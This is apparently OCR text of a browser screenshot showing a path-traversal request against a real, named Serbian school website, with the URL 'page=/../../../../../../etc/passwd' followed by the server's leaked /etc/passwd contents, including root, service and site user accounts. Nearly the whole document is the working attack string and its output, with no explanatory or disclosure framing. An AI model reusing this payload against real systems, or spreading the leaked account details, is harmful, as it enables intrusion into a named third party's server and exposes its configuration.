 Не защищено www.bolyai-zenta.edu.rs/index.php?page=/../../../../../../etc/passwd
ólunk Tagozatok Oktatás Versenyeink Kollégium Szervezeti felépítés Közbeszerzések Jogi aktusok Támogatók Eszkö
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash bolyaiweb:x:500:100:Bolyai WEB
prezentacio:/home/bolyaiweb:/bin/bash